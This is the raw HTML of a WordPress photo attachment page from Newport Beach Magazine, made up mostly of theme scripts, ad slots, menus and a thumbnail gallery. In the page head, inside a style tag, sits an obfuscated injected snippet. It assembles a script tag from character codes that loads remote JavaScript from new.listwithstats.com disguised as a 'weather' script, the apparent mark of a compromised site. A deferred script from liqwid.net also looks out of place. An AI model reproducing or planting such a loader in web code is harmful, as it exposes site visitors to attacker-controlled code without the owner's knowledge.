    googletag.defineSlot('/4827017/nbm2019-leaderboard-4', [728, 90], 'div-gpt-ad-1566569341266-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbm2019-leaderboard-5', [728, 90], 'div-gpt-ad-1566569359472-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<script defer src="https://liqwid.net/?key=B0C4-E1B4-2F28-BF9F"></script>


<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="aff229d0d4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/newport-beach-culture/",
                    "name": "Newport Beach Culture"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Bernice Coppieters photo Alceu Bett"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="attachment attachment-template-default single single-attachment postid-1930 attachmentid-1930 attachment-jpeg td-standard-pack bernice-coppieters-photo-alceu-bett global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Newport Beach Culture" class="entry-crumb" href="https://www.newportbeachmagazine.com/newport-beach-culture/">Newport Beach Culture</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bernice Coppieters photo Alceu Bett</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>Bernice Coppieters photo Alceu Bett</span>
                                </h1>            <a href="https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/Bernice-Coppieters-photo-Alceu-Bett.jpg" title="Bernice Coppieters photo Alceu Bett" rel="attachment"><img class="td-attachment-page-image" src="https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/Bernice-Coppieters-photo-Alceu-Bett.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"><a href='https://www.newportbeachmagazine.com/newport-beach-culture/maillot-photo-by-karl-lagerfeld/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/Maillot-photo-by-Karl-Lagerfeld-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Maillot photo by Karl Lagerfeld" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/Maillot-photo-by-Karl-Lagerfeld-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2012/11/Maillot-photo-by-Karl-Lagerfeld-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-1930 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
